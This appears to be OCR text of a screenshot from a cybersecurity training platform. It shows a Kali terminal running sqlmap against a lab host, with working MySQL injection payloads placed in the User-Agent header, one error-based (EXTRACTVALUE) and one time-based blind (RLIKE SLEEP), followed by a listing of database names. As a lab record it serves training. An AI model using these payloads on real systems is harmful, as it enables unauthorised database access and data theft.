 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=32
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000115e)
Send CtrlAltDel
文件 动作 编辑 查看 帮助
root@kali: ~
root@kali: ~
Parameter: User-Agent #1* ((custom) HEADER)
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0' AND EXTRACTVALUE(8222,CONCAT(0×5c,0×716
2627871,(SELECT (ELT(8222=8222,1))),0×7171707171)) AND 'eGjS'='eGjS
Type: time-based blind
Title: MySQL ≥ 5.0.12 RLIKE time-based blind
Payload: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0' RLIKE SLEEP(5) AND 'gFjI'='gFjI
---
[19:35:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL ≥ 5.1
[19:35:27] [INFO] fetching database names
[19:35:27] [WARNING] the SQL query provided does not return any output
[19:35:27] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--
hex'
[19:35:27] [INFO] fetching number of databases
[19:35:27] [INFO] resumed: 5
[19:35:27] [INFO] resumed: information_schema
[19:35:27] [INFO] resumed: mylabs
[19:35:27] [INFO] resumed: mysql
[19:35:27] [INFO] resumed: performance_schema
[19:35:27] [INFO] resumed: sys
available databases [5]:
[*] information_schema
[*] mylabs
[*] mysql
[*] performance_schema
[*] sys
[19:35:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.8'
[19:35:27] [WARNING] your sqlmap version is outdated
[*] ending @ 19:35:27 /2024-08-23/